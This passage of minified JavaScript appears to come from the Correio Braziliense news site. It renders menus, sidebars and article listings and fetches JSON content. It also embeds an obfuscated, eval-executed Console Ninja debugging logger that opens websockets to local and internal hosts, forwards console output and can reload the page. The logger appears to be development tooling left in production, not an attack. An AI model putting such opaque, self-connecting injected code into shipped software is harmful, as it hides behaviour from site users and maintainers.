href="'+e.url+'" rel="noopener noreferrer">\n                    <article>\n                        '+t+'\n                        <div class="box-text">\n                            <h2>'+e.title+"</h2>\n                            <p>"+e.description+"</p>\n                            <small>postado em: "+i(e.publish)+" - "+r(e.publish)+"</small>\n                        </div>\n                    </article>\n                </a>\n            </li>"}},"menu topo":{qtd:8,elemento:function(e){return c(e)}},"menu topo nav":{qtd:8,elemento:function(e){return s(e)}},"menu topo nav-sup":{qtd:8,elemento:function(e){return c(e)}},"menu topo 2":{qtd:10,elemento:function(e){return c(e)}},"menu topo 2 nav":{qtd:10,elemento:function(e){return c(e)}},"menu topo 2 nav-sup":{qtd:10,elemento:function(e){return s(e)}},"menu sidebar nav":{qtde:11,elemento:function(e){return s(e)}},"menu sidebar nav-sup":{qtd:11,elemento:function(e){return c(e)}},"menu sidebar 2 nav":{qtd:3,elemento:function(e){return s(e)}},"menu sidebar 2 nav-sup":{qtd:3,elemento:function(e){return c(e)}},"mais lidas aside editoria":{qtd:5,elemento:function(e){return'\n        <li>\n            <a href="'+e.link+'" target="_blank" rel="noopener noreferrer">\n                <h3> '+e.title+"</h3>\n            </a>\n        </li>\n        "}},"ultimas aside editoria":{qtd:5,elemento:function(e){return'\n            <a href="'+e.link+'" target="_blank" rel="noopener noreferrer">\n                <h3>'+e.title+"</h3>\n            </a>\n        "}},"blogs sidebar":{qtd:3,elemento:function(e){return d(e)}},"comunidadeei sidebar":{qtd:3,elemento:function(e){return"<article "+(e.img?"":'class="cb-no-image"')+">\n                "+(e.img?'\n                <figure class="d-block mb-15" original="'+e.img+'">\n                    <a href="'+e.link+'" title="'+e.title+"\" onclick=\"eventoGA('Blogs', '"+e.channel+"', '"+e.link+'\')">\n                        <picture class="img-wrapper-img-responsive">\n                            <source srcset="'+e.img+'" media="(max-width: 767px)">\n                            <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                            <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                            <img src="'+e.img+'" alt="'+e.title+'">\n                        </picture>\n                    </a>\n                </figure>\n            ':"")+'\n                <div class="txt-blog">\n                    <a class="txt-gray" href="'+e.link+'" title="'+e.channel+"\" onclick=\"eventoGA('Informativo', '"+e.channel+"', '"+e.link+"')\">\n                        <h3>"+e.title+"</h3>\n                    </a>\n                </div>\n            </article>"}},"comercioempauta sidebar":{qtd:4,elemento:function(e,x){return 1===x?'\n            <a href="'+e.link+'">\n                <h3>'+e.titulo+"</h3>\n            </a>\n            ":"\n            <article "+(e.img?"":'class="cb-no-image"')+">\n            "+(e.img?'\n            <figure class="d-block mb-15" original="'+e.img+'">\n                <a href="'+e.link+'" title="'+e.title+"\" onclick=\"eventoGA('Blogs', '"+e.channel+"', '"+e.link+'\')">\n                    <picture class="img-wrapper-img-responsive">\n                        <source srcset="'+e.img+'" media="(max-width: 767px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1023px)">\n                        <source srcset="'+e.img+'" media="(max-width: 1365px)">\n                        <img src="'+e.img+'" alt="'+e.title+'">\n                    </picture>\n                </a>\n            </figure>\n        ':"")+'\n            <div class="txt-blog">\n                <a class="txt-gray" href="'+e.link+'" title="'+e.channel+"\" onclick=\"eventoGA('Informativo', '"+e.channel+"', '"+e.link+"')\">\n                    <h3>"+e.title+"</h3>\n                </a>\n            </div>\n        </article>\n            "}},"ultimas sidebar":{qtd:5,elemento:function(e){return'\n            <li>\n                <a href="'+e.link+"\" onclick=\"eventoGA('veja mais', 'mais lidas', '1')\" title=\""+e.title+'">\n                    <h4>'+e.title+"</h4>\n                </a>\n                "+o(e)+"\n            </li>\n        "}},"maislidas sidebar":{qtd:5,elemento:function(e){return'\n        <li>\n            <a href="'+e.link+"\" onclick=\"eventoGA('veja mais', 'mais lidas', '1')\" title=\""+e.title+'">\n                <h4>'+e.title+"</h4>\n            </a>\n            "+o(e)+"\n        </li>\n        "}},mainhighlights:{qtd:1e3,elemento:function(e){return'\n        <article>\n            <a href="'+e.link+'" rel="noopener noreferrer">\n                <small>'+e.subject+"</small>\n                    "+(e.media?'\n                    <picture>\n                    <source srcset="'+e.img1+'" media="(max-width: 767px)">\n                    <source srcset="'+e.img2+'" media="(max-width: 1023px)">\n                    <source srcset="'+e.img3+'" media="(max-width: 1365px)">\n                    <img src="'+e.img+'" alt="'+e.title+'">':"")+"\n                <h2>"+e.title+"</h2>\n            </a>\n        </article>\n        "}},"conteudo especial capa cb":{qtd:4,elemento:function(e){return'\n            <div class="item">\n                    '+(e.img_patro?'\n                    <div class="description">\n                        <small>OFERECIDO POR:</small>\n                        <a class="d-inline-block img-wrapper-img-responsive special-logo ml-10" href="'+(e.link_patro?e.link_patro:"javascript:void(0)")+'">\n                            <img class="initial loading" src="'+e.img_patro+'" alt="'+e.nome_patro+'" height="33" width="100">\n                        </a>\n            </div>\n            ':"")+'\n            <div>\n                <a href="'+e.link+'">\n                    <picture>\n                        <source srcset="'+e.img1+'" media="(max-width: 767px)">\n                        <source srcset="'+e.img2+'" media="(max-width: 1023px)">\n                        <source srcset="'+e.img3+'" media="(max-width: 1365px)">\n                        <img src="'+e.img+'" alt="'+e.title+'">\n                    </picture>\n                </a>\n            </div>\n        </div>\n       '}},"capadodia cb":{qtd:1,elemento:function(e){return'\n        <div class="cover-day-box-wrap">\n            <div class="cover-day-box-share">\n                <small>Compartilhe</small>\n                <div class="cover-day-box">\n                    <a data-share="popup" target="_blank" href="https://www.facebook.com/sharer.php?u='+e.link+'">\n                        <svg class="facebook">\n                            <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#facebook-negative"></use>\n                        </svg>\n                    </a>\n                    <a data-share="popup" target="_blank" href="https://twitter.com/intent/tweet?url='+e.url+"&amp;text=Confira a Capa do Jornal Correio Braziliense do dia "+e.dt+'">\n                        <svg class="twitter">\n                            <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#twitter-negative"></use>\n                        </svg>\n                    </a>\n                    <a data-share="popup" rel="noreferrer" href="https://api.whatsapp.com/send?text='+e.title+"%20"+e.link+'" target="_blank" title="Compartilhar pelo WhatsApp">\n                        <svg class="whatsapp">\n                            <use xlink:href="https://www.correiobraziliense.com.br/frontend/dist/assets/svg/sprite.svg#whatsapp-negative"></use>\n                        </svg>\n                    </a>\n                </div>\n                <a class="btn" target="_blank" title="Assine" href="https://assine.correiobraziliense.net.br/">Assine</a>\n            </div>\n            <a class="cover-day-box-content" href="'+e.url+"\" onclick=\"eventoGA('Edicao do Dia', 'imagem#EdicaodoDia', '"+e.url+'\')" title="Confira a Capa do Jornal Correio Braziliense do dia '+e.dt+'">\n            '+(e.pg?'\n            <picture class="img-wrapper-img-responsive">\n                <source srcset="'+e.pg+'" media="(max-width: 767px)">\n                <source srcset="'+e.pg+'" media="(max-width: 1023px)">\n                <source srcset="'+e.pg+'" media="(max-width: 1365px)">\n                <img src="'+e.pg+'" alt="Confira a Capa do Jornal Correio Braziliense do dia '+e.dt+'">\n            </picture>\n            ':"")+"\n            </a>\n        </div>\n        "}}},b={jsons:".json",tags:"/"};function l(e,x,t){var _=0,a=e.getAttribute("data-tb-region");t.slice(0,f[a].qtd).map((function(e){return x.insertAdjacentHTML("beforeend",(_++,f[a].elemento(e,_)))}))}function u(e){return"Entretenimento"!=e.getAttribute("data-tb-region")&&"Eu, Estudante"!=e.getAttribute("data-tb-region")&&"Concursos"!=e.getAttribute("data-tb-region")&&"Superesportes"!=e.getAttribute("data-tb-region")}var h=["menu-topo","menu-topo-2","menu-sidebar","menu-sidebar-2"],p=new IntersectionObserver((function(e,x){e.forEach((function(e){(e.isIntersecting||h.includes(e.target.dataset.content))&&(!function(e){var x=e.getAttribute("data-tb-region")?e:e.parentNode,t=e.querySelectorAll("[data-tb-region]"),n=e.getAttribute("data-type")?e.getAttribute("data-type"):"jsons";if("jsons"!=n&&"inner"!=n){var r,i=document.querySelector("#search-h1"),c=new URLSearchParams(window.location.search);e.setAttribute("data-content",""+c.get("termo")),i.setAttribute("title","Busca por "+c.get("termo")),i.textContent='Resultados para "'+c.get("termo")+'"';(r=console).log.apply(r,_(m("71305f8a_0",window.location.pathname.split("/")[1])))}var s={tags:"https://www.correiobraziliense.com.br/tags/"+e.getAttribute("data-content")+"/",search:"https://www.correiobraziliense.com.br/search/"+e.getAttribute("data-content")+"/",autor:"https://www.correiobraziliense.com.br/autor/"+e.getAttribute("data-content")+"/",jsons:"https://www.correiobraziliense.com.br/_conteudo/"+n+"/"+e.getAttribute("data-content")+b[n],inner:function(e){return JSON.parse(JSON.stringify(JSON.parse(e)))}};t=Array.prototype.slice.call(t).filter(u);var d=[];if("inner"==n){var o=e.lastChild.textContent;e.removeChild(e.lastChild),l(x,e,s[n](o))}else s[n]in a?(d=a[s[n]].matia,"parceiros"==e.getAttribute("data-content")?t.forEach((function(e){l(e,e.firstElementChild,d[e.getAttribute("data-tb-region")])})):l(x,e,d)):fetch(s[n],{method:"GET"}).then((function(r){200===r.status&&r.json().then((function(r){a[s[n]]=r;try{d=r.matia,"parceiros"==e.getAttribute("data-content")?t.forEach((function(e){l(e,e.firstElementChild,d[e.getAttribute("data-tb-region")])})):l(x,e,d)}catch(t){var i;(i=console).log.apply(i,_(m("71305f8a_1","Renderização do "+e.getAttribute("data-content")+" em "+x.getAttribute("data-tb-region")+" falha! ("+t+")")))}}))})).catch((function(e){var x;(x=console).log.apply(x,_(m("71305f8a_2","Fetch Error :-S",e)))}))}(e.target),x.unobserve(e.target))}))}));function g(){try{return(0,eval)("globalThis._console_ninja")||(0,eval)("/* https://github.com/wallabyjs/console-ninja#how-does-it-work */'use strict';var _0x362114=_0x1e59;(function(_0x126ff6,_0x2f9fb9){var _0x3cf7f5=_0x1e59,_0x3212b5=_0x126ff6();while(!![]){try{var _0x55adfd=parseInt(_0x3cf7f5(0x1b1))/0x1+parseInt(_0x3cf7f5(0x192))/0x2*(parseInt(_0x3cf7f5(0xf2))/0x3)+-parseInt(_0x3cf7f5(0xf1))/0x4+-parseInt(_0x3cf7f5(0xf6))/0x5*(parseInt(_0x3cf7f5(0xef))/0x6)+-parseInt(_0x3cf7f5(0xeb))/0x7+parseInt(_0x3cf7f5(0x146))/0x8+parseInt(_0x3cf7f5(0x13b))/0x9;if(_0x55adfd===_0x2f9fb9)break;else _0x3212b5['push'](_0x3212b5['shift']());}catch(_0xfd43b8){_0x3212b5['push'](_0x3212b5['shift']());}}}(_0x3b04,0xe19e8));function _0x1e59(_0x3311ae,_0x1de95b){var _0x3b041e=_0x3b04();return _0x1e59=function(_0x1e5914,_0x5b36f4){_0x1e5914=_0x1e5914-0xe8;var _0x1b05c7=_0x3b041e[_0x1e5914];return _0x1b05c7;},_0x1e59(_0x3311ae,_0x1de95b);}var ue=Object['create'],te=Object[_0x362114(0x11c)],he=Object[_0x362114(0x17a)],le=Object['getOwnPropertyNames'],fe=Object['getPrototypeOf'],_e=Object[_0x362114(0x1aa)][_0x362114(0x170)],pe=(_0x253a3e,_0x321adb,_0x559a40,_0x41b9e3)=>{var _0x526a67=_0x362114;if(_0x321adb&&typeof _0x321adb==_0x526a67(0x107)||typeof _0x321adb==_0x526a67(0xe8)){for(let _0x5a7218 of le(_0x321adb))!_e['call'](_0x253a3e,_0x5a7218)&&_0x5a7218!==_0x559a40&&te(_0x253a3e,_0x5a7218,{'get':()=>_0x321adb[_0x5a7218],'enumerable':!(_0x41b9e3=he(_0x321adb,_0x5a7218))||_0x41b9e3[_0x526a67(0x19b)]});}return _0x253a3e;},ne=(_0x178c4f,_0xa8ee64,_0x2993d6)=>(_0x2993d6=_0x178c4f!=null?ue(fe(_0x178c4f)):{},pe(_0xa8ee64||!_0x178c4f||!_0x178c4f[_0x362114(0x173)]?te(_0x2993d6,_0x362114(0x10b),{'value':_0x178c4f,'enumerable':!0x0}):_0x2993d6,_0x178c4f)),Q=class{constructor(_0xd8cc62,_0xa2c024,_0x5c0231,_0x3dda39){var _0xbfba63=_0x362114;this[_0xbfba63(0x1bd)]=_0xd8cc62,this[_0xbfba63(0x120)]=_0xa2c024,this[_0xbfba63(0x127)]=_0x5c0231,this[_0xbfba63(0x165)]=_0x3dda39,this[_0xbfba63(0x149)]=!0x0,this[_0xbfba63(0x135)]=!0x0,this['_connected']=!0x1,this[_0xbfba63(0x10c)]=!0x1,this[_0xbfba63(0x197)]=!!this[_0xbfba63(0x1bd)][_0xbfba63(0x17f)],this[_0xbfba63(0x189)]=null,this['_connectAttemptCount']=0x0,this[_0xbfba63(0x1b4)]=0x14,this[_0xbfba63(0xee)]=this[_0xbfba63(0x197)]?_0xbfba63(0xf7):_0xbfba63(0x172);}async[_0x362114(0x1ac)](){var _0x23892b=_0x362114;if(this[_0x23892b(0x189)])return this[_0x23892b(0x189)];let _0x1691b5;if(this['_inBrowser'])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x17f)];else{if(this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)])_0x1691b5=this[_0x23892b(0x1bd)][_0x23892b(0x183)]?.[_0x23892b(0x1c4)];else try{let _0x43f34c=await import(_0x23892b(0x14c));_0x1691b5=(await import((await import(_0x23892b(0x195)))[_0x23892b(0x1b2)](_0x43f34c[_0x23892b(0x160)](this[_0x23892b(0x165)],_0x23892b(0x179)))[_0x23892b(0x132)]()))[_0x23892b(0x10b)];}catch{try{_0x1691b5=require(require(_0x23892b(0x14c))[_0x23892b(0x160)](this[_0x23892b(0x165)],'ws'));}catch{throw new Error(_0x23892b(0x12c));}}}return this[_0x23892b(0x189)]=_0x1691b5,_0x1691b5;}[_0x362114(0x1bc)](){var _0x4a0de0=_0x362114;this[_0x4a0de0(0x10c)]||this['_connected']||this[_0x4a0de0(0xfc)]>=this[_0x4a0de0(0x1b4)]||(this[_0x4a0de0(0x135)]=!0x1,this[_0x4a0de0(0x10c)]=!0x0,this['_connectAttemptCount']++,this[_0x4a0de0(0x109)]=new Promise((_0x37f9cf,_0x1f87df)=>{var _0x41d06f=_0x4a0de0;this[_0x41d06f(0x1ac)]()[_0x41d06f(0x186)](_0x43bdb1=>{var _0x1630f2=_0x41d06f;let _0x105798=new _0x43bdb1('ws://'+this[_0x1630f2(0x120)]+':'+this[_0x1630f2(0x127)]);_0x105798[_0x1630f2(0x19e)]=()=>{var _0x5e355c=_0x1630f2;this[_0x5e355c(0x149)]=!0x1,this[_0x5e355c(0x144)](_0x105798),this['_attemptToReconnectShortly'](),_0x1f87df(new Error('logger\\x20websocket\\x20error'));},_0x105798[_0x1630f2(0x1a3)]=()=>{var _0x31d53b=_0x1630f2;this['_inBrowser']||_0x105798[_0x31d53b(0x123)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)]&&_0x105798[_0x31d53b(0x123)][_0x31d53b(0x18e)](),_0x37f9cf(_0x105798);},_0x105798[_0x1630f2(0x150)]=()=>{var _0x86dfa1=_0x1630f2;this[_0x86dfa1(0x135)]=!0x0,this[_0x86dfa1(0x144)](_0x105798),this['_attemptToReconnectShortly']();},_0x105798[_0x1630f2(0x19d)]=_0x47fe6a=>{var _0x3f24a1=_0x1630f2;try{_0x47fe6a&&_0x47fe6a[_0x3f24a1(0x1c3)]&&this[_0x3f24a1(0x197)]&&JSON[_0x3f24a1(0x133)](_0x47fe6a[_0x3f24a1(0x1c3)])[_0x3f24a1(0x17b)]===_0x3f24a1(0x1b9)&&this[_0x3f24a1(0x1bd)][_0x3f24a1(0x16d)]['reload']();}catch{}};})[_0x41d06f(0x186)](_0x4da13e=>(this[_0x41d06f(0xff)]=!0x0,this['_connecting']=!0x1,this[_0x41d06f(0x135)]=!0x1,this['_allowedToSend']=!0x0,this[_0x41d06f(0xfc)]=0x0,_0x4da13e))['catch'](_0x2c619e=>(this[_0x41d06f(0xff)]=!0x1,this[_0x41d06f(0x10c)]=!0x1,_0x1f87df(new Error(_0x41d06f(0x157)+(_0x2c619e&&_0x2c619e['message'])))));}));}[_0x362114(0x144)](_0x380b92){var _0x4b1362=_0x362114;this[_0x4b1362(0xff)]=!0x1,this[_0x4b1362(0x10c)]=!0x1;try{_0x380b92['onclose']=null,_0x380b92[_0x4b1362(0x19e)]=null,_0x380b92['onopen']=null;}catch{}try{_0x380b92[_0x4b1362(0x124)]<0x2&&_0x380b92[_0x4b1362(0x154)]();}catch{}}[_0x362114(0x1ab)](){var _0x3e9f84=_0x362114;clearTimeout(this['_reconnectTimeout']),!(this[_0x3e9f84(0xfc)]>=this[_0x3e9f84(0x1b4)])&&(this[_0x3e9f84(0x15c)]=setTimeout(()=>{var _0x2032de=_0x3e9f84;this['_connected']||this['_connecting']||(this[_0x2032de(0x1bc)](),this[_0x2032de(0x109)]?.[_0x2032de(0x116)](()=>this[_0x2032de(0x1ab)]()));},0x1f4),this[_0x3e9f84(0x15c)][_0x3e9f84(0x18e)]&&this['_reconnectTimeout'][_0x3e9f84(0x18e)]());}async[_0x362114(0x1ba)](_0x4783c8){var _0x5eee02=_0x362114;try{if(!this['_allowedToSend'])return;this[_0x5eee02(0x135)]&&this[_0x5eee02(0x1bc)](),(await this['_ws'])[_0x5eee02(0x1ba)](JSON[_0x5eee02(0x151)](_0x4783c8));}catch(_0x434e0b){console['warn'](this['_sendErrorMessage']+':\\x20'+(_0x434e0b&&_0x434e0b[_0x5eee02(0x147)])),this[_0x5eee02(0x149)]=!0x1,this[_0x5eee02(0x1ab)]();}}};function V(_0x1e3f90,_0x297aba,_0x45b9d7,_0x4043ce,_0x1e7241){var _0x2ee86f=_0x362114;let _0x53eded=_0x45b9d7[_0x2ee86f(0x11d)](',')[_0x2ee86f(0x129)](_0x342c2c=>{var _0x1f06d3=_0x2ee86f;try{_0x1e3f90[_0x1f06d3(0x164)]||((_0x1e7241===_0x1f06d3(0x15d)||_0x1e7241===_0x1f06d3(0x114))&&(_0x1e7241+=_0x1e3f90[_0x1f06d3(0x183)]?.[_0x1f06d3(0x121)]?.[_0x1f06d3(0x1c6)]?_0x1f06d3(0x16b):_0x1f06d3(0x17d)),_0x1e3f90[_0x1f06d3(0x164)]={'id':+new Date(),'tool':_0x1e7241});let _0x495a7e=new Q(_0x1e3f90,_0x297aba,_0x342c2c,_0x4043ce);return _0x495a7e[_0x1f06d3(0x1ba)][_0x1f06d3(0x119)](_0x495a7e);}catch(_0x21764e){return console[_0x1f06d3(0x185)](_0x1f06d3(0x1a6),_0x21764e&&_0x21764e[_0x1f06d3(0x147)]),()=>{};}});return _0x73258=>_0x53eded[_0x2ee86f(0x178)](_0x22956f=>_0x22956f(_0x73258));}function H(_0xd6da49){var _0x161d10=_0x362114;let _0x112a6f=function(_0x21f777,_0x478c72){return _0x478c72-_0x21f777;},_0x45c0db;if(_0xd6da49[_0x161d10(0x115)])_0x45c0db=function(){var _0x1b6edc=_0x161d10;return _0xd6da49[_0x1b6edc(0x115)]['now']();};else{if(_0xd6da49[_0x161d10(0x183)]&&_0xd6da49['process']['hrtime'])_0x45c0db=function(){var _0x29d79e=_0x161d10;return _0xd6da49[_0x29d79e(0x183)]['hrtime']();},_0x112a6f=function(_0x1884fb,_0x6a1e6a){return 0x3e8*(_0x6a1e6a[0x0]-_0x1884fb[0x0])+(_0x6a1e6a[0x1]-_0x1884fb[0x1])/0xf4240;};else try{let {performance:_0x2d0ad7}=require(_0x161d10(0x1a5));_0x45c0db=function(){var _0x406281=_0x161d10;return _0x2d0ad7[_0x406281(0x1c7)]();};}catch{_0x45c0db=function(){return+new Date();};}}return{'elapsed':_0x112a6f,'timeStamp':_0x45c0db,'now':()=>Date[_0x161d10(0x1c7)]()};}function _0x3b04(){var _0x3b6a6b=['now','disabledTrace','function','root_exp_id','_addProperty','5598439RrtwSf','autoExpandPropertyCount','strLength','_sendErrorMessage','237270jlBwLL','_dateToString','1355528XRlJvN','3mhBALd','boolean','elements','elapsed','25qSkJhS','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20refreshing\\x20the\\x20page\\x20may\\x20help','_type','_additionalMetadata','rootExpression','valueOf','_connectAttemptCount','sortProps','substr','_connected','_sortProps','_HTMLAllCollection','_isPrimitiveWrapperType','string','reduceLimits','serialize','hits','object','getOwnPropertySymbols','_ws','positiveInfinity','default','_connecting','log','negativeInfinity','_setNodeExpandableState',\"c:\\\\Users\\\\guilh\\\\.vscode\\\\extensions\\\\wallabyjs.console-ninja-0.0.125\\\\node_modules\",'Symbol','count','level','remix','performance','catch','_capIfString','stackTraceLimit','bind','_setNodeExpressionPath','_numberRegExp','defineProperty','split','match','root_exp','host','versions','sort','_socket','readyState','isArray','_p_','port','Set','map','_Symbol','depth','failed\\x20to\\x20find\\x20and\\x20load\\x20WebSocket','negativeZero','indexOf','number','autoExpandPreviousObjects','autoExpand','toString','parse','trace','_allowedToConnectOnSend','_propertyAccessor','cappedProps','argumentResolutionError','Boolean','concat','21510rOGlrd','_isUndefined','array','autoExpandMaxDepth','replace','_getOwnPropertySymbols','length','_propertyName','error','_disposeWebsocket','RegExp','3384nkeJQs','message','nuxt','_allowedToSend','capped','_p_name','path','setter','HTMLAllCollection','_console_ninja','onclose','stringify','isExpressionToEvaluate','_addObjectProperty','close','date','undefined','failed\\x20to\\x20connect\\x20to\\x20host:\\x20','current','_blacklistedProperty','getOwnPropertyNames','Number','_reconnectTimeout','next.js','_hasMapOnItsPath','[object\\x20Map]','join','includes','parent','expressionsToEvaluate','_console_ninja_session','nodeModules','pop','totalStrLength','_consoleNinjaAllowedToStart','1685127888470','_getOwnPropertyNames','\\x20server','push','location','Buffer','allStrLength','hasOwnProperty','console','Console\\x20Ninja\\x20failed\\x20to\\x20send\\x20logs,\\x20restarting\\x20the\\x20process\\x20may\\x20help','__es'+'Module','_treeNodePropertiesAfterFullValue','index','_regExpToString','hostname','forEach','ws/index.js','getOwnPropertyDescriptor','method','POSITIVE_INFINITY','\\x20browser','_p_length','WebSocket','_treeNodePropertiesBeforeFullValue','_isMap','_setNodeLabel','process','_addFunctionsNode','warn','then','name','bigint','_WebSocketClass','unknown','...','_setNodePermissions','funcName','unref','null','Error','symbol','3466186hMgNym','_processTreeNodeResult','127.0.0.1','url','_setNodeQueryPath','_inBrowser','String','_isPrimitiveType','[object\\x20Array]','enumerable','_objectToString','onmessage','onerror','_quotedRegExp','autoExpandLimit','set','resolveGetters','onopen','constructor','perf_hooks','logger\\x20failed\\x20to\\x20connect\\x20to\\x20host','_isArray','_setNodeId','_property','prototype','_attemptToReconnectShortly','getWebSocketClass','_undefined','type','_hasSetOnItsPath','value','524614unPoxd','pathToFileURL','_getOwnPropertyDescriptor','_maxConnectAttemptCount',[\"localhost\",\"127.0.0.1\",\"example.cypress.io\",\"gui-dev\",\"10.128.21.23\"],'_keyStrRegExp','call','_isNegativeZero','reload','send','props','_connectToHostNow','global','Map','_cleanNode','_addLoadNode','time','[object\\x20Date]','data','_WebSocket','slice','node'];_0x3b04=function(){return _0x3b6a6b;};return _0x3b04();}function X(_0x4020ef,_0x51ced0,_0x27d872){var _0xf677ae=_0x362114;if(_0x4020ef[_0xf677ae(0x168)]!==void 0x0)return _0x4020ef[_0xf677ae(0x168)];let _0x3db0be=_0x4020ef[_0xf677ae(0x183)]?.['versions']?.[_0xf677ae(0x1c6)];return _0x3db0be&&_0x27d872===_0xf677ae(0x148)?_0x4020ef[_0xf677ae(0x168)]=!0x1:_0x4020ef[_0xf677ae(0x168)]=_0x3db0be||!_0x51ced0||_0x4020ef[_0xf677ae(0x16d)]?.[_0xf677ae(0x177)]&&_0x51ced0[_0xf677ae(0x161)](_0x4020ef[_0xf677ae(0x16d)][_0xf677ae(0x177)]),_0x4020ef[_0xf677ae(0x168)];}((_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50,_0x394eca,_0x454756,_0x599f27,_0x2932ea)=>{var _0x582a5f=_0x362114;if(_0x5a79f4['_console_ninja'])return _0x5a79f4[_0x582a5f(0x14f)];if(!X(_0x5a79f4,_0x599f27,_0x43be50))return _0x5a79f4['_console_ninja']={'consoleLog':()=>{},'consoleTrace':()=>{},'consoleTime':()=>{},'consoleTimeEnd':()=>{},'autoLog':()=>{},'autoTrace':()=>{},'autoTime':()=>{},'autoTimeEnd':()=>{}},_0x5a79f4[_0x582a5f(0x14f)];let _0x481166={'props':0x64,'elements':0x64,'strLength':0x400*0x32,'totalStrLength':0x400*0x32,'autoExpandLimit':0x1388,'autoExpandMaxDepth':0xa},_0xc7aa2a={'props':0x5,'elements':0x5,'strLength':0x100,'totalStrLength':0x100*0x3,'autoExpandLimit':0x1e,'autoExpandMaxDepth':0x2},_0x4c293b=H(_0x5a79f4),_0x5b7ec7=_0x4c293b[_0x582a5f(0xf5)],_0xb8c436=_0x4c293b['timeStamp'],_0x204500=_0x4c293b[_0x582a5f(0x1c7)],_0x1a495c={'hits':{},'ts':{}},_0x2e7300=_0x3b78f8=>{_0x1a495c['ts'][_0x3b78f8]=_0xb8c436();},_0x397e7a=(_0x5ec5d7,_0x588071)=>{var _0x5cf8c0=_0x582a5f;let _0x3796f9=_0x1a495c['ts'][_0x588071];if(delete _0x1a495c['ts'][_0x588071],_0x3796f9){let _0x52caa1=_0x5b7ec7(_0x3796f9,_0xb8c436());_0x20e8d2(_0x8784b0(_0x5cf8c0(0x1c1),_0x5ec5d7,_0x204500(),_0x34b4ec,[_0x52caa1],_0x588071));}},_0x2586d2=_0x352b38=>_0x33f1ea=>{var _0x158c4c=_0x582a5f;try{_0x2e7300(_0x33f1ea),_0x352b38(_0x33f1ea);}finally{_0x5a79f4[_0x158c4c(0x171)][_0x158c4c(0x1c1)]=_0x352b38;}},_0x586d19=_0x1ae672=>_0x20043a=>{var _0x1c731e=_0x582a5f;try{let [_0x353353,_0x53dc62]=_0x20043a['split'](':logPointId:');_0x397e7a(_0x53dc62,_0x353353),_0x1ae672(_0x353353);}finally{_0x5a79f4[_0x1c731e(0x171)]['timeEnd']=_0x1ae672;}};_0x5a79f4['_console_ninja']={'consoleLog':(_0x3e38bf,_0xfe0330)=>{var _0x53276b=_0x582a5f;_0x5a79f4[_0x53276b(0x171)][_0x53276b(0x10d)][_0x53276b(0x187)]!=='disabledLog'&&_0x20e8d2(_0x8784b0(_0x53276b(0x10d),_0x3e38bf,_0x204500(),_0x34b4ec,_0xfe0330));},'consoleTrace':(_0x479681,_0x25392e)=>{var _0x545a93=_0x582a5f;_0x5a79f4[_0x545a93(0x171)][_0x545a93(0x10d)][_0x545a93(0x187)]!==_0x545a93(0x1c8)&&_0x20e8d2(_0x8784b0(_0x545a93(0x134),_0x479681,_0x204500(),_0x34b4ec,_0x25392e));},'consoleTime':()=>{var _0x19beea=_0x582a5f;_0x5a79f4[_0x19beea(0x171)]['time']=_0x2586d2(_0x5a79f4['console'][_0x19beea(0x1c1)]);},'consoleTimeEnd':()=>{var _0x1d28de=_0x582a5f;_0x5a79f4[_0x1d28de(0x171)]['timeEnd']=_0x586d19(_0x5a79f4[_0x1d28de(0x171)]['timeEnd']);},'autoLog':(_0x581ed3,_0x4be935)=>{var _0x503037=_0x582a5f;_0x20e8d2(_0x8784b0(_0x503037(0x10d),_0x4be935,_0x204500(),_0x34b4ec,[_0x581ed3]));},'autoTrace':(_0x3fe5e1,_0x46f74c)=>{var _0x5ae89a=_0x582a5f;_0x20e8d2(_0x8784b0(_0x5ae89a(0x134),_0x46f74c,_0x204500(),_0x34b4ec,[_0x3fe5e1]));},'autoTime':(_0x453a85,_0x1770e3,_0x14155e)=>{_0x2e7300(_0x14155e);},'autoTimeEnd':(_0x1ee798,_0x4489db,_0x3493b5)=>{_0x397e7a(_0x4489db,_0x3493b5);}};let _0x20e8d2=V(_0x5a79f4,_0x40fc8f,_0x477341,_0x3f6810,_0x43be50),_0x34b4ec=_0x5a79f4['_console_ninja_session'];class _0x1ed8a8{constructor(){var _0x35466c=_0x582a5f;this[_0x35466c(0x1b6)]=/^(?!(?:do|if|in|for|let|new|try|var|case|else|enum|eval|false|null|this|true|void|with|break|catch|class|const|super|throw|while|yield|delete|export|import|public|return|static|switch|typeof|default|extends|finally|package|private|continue|debugger|function|arguments|interface|protected|implements|instanceof)$)[_$a-zA-Z\\xA0-\\uFFFF][_$a-zA-Z0-9\\xA0-\\uFFFF]*$/,this[_0x35466c(0x11b)]=/^(0|[1-9][0-9]*)$/,this['_quotedRegExp']=/'([^\\\\']|\\\\')*'/,this[_0x35466c(0x1ad)]=_0x5a79f4['undefined'],this[_0x35466c(0x101)]=_0x5a79f4[_0x35466c(0x14e)],this[_0x35466c(0x1b3)]=Object[_0x35466c(0x17a)],this['_getOwnPropertyNames']=Object[_0x35466c(0x15a)],this['_Symbol']=_0x5a79f4[_0x35466c(0x111)],this[_0x35466c(0x176)]=RegExp[_0x35466c(0x1aa)][_0x35466c(0x132)],this[_0x35466c(0xf0)]=Date[_0x35466c(0x1aa)][_0x35466c(0x132)];}[_0x582a5f(0x105)](_0x684b73,_0x40b08d,_0x2084ac,_0x424268){var _0x56b1ee=_0x582a5f,_0x18fc0b=this,_0x4dfc52=_0x2084ac[_0x56b1ee(0x131)];function _0x3bc4ff(_0x531d70,_0x482dba,_0x335174){var _0xea88b=_0x56b1ee;_0x482dba[_0xea88b(0x1ae)]=_0xea88b(0x18a),_0x482dba[_0xea88b(0x143)]=_0x531d70[_0xea88b(0x147)],_0x2de3a8=_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)],_0x335174[_0xea88b(0x1c6)][_0xea88b(0x158)]=_0x482dba,_0x18fc0b[_0xea88b(0x180)](_0x482dba,_0x335174);}if(_0x40b08d&&_0x40b08d[_0x56b1ee(0x138)])_0x3bc4ff(_0x40b08d,_0x684b73,_0x2084ac);else 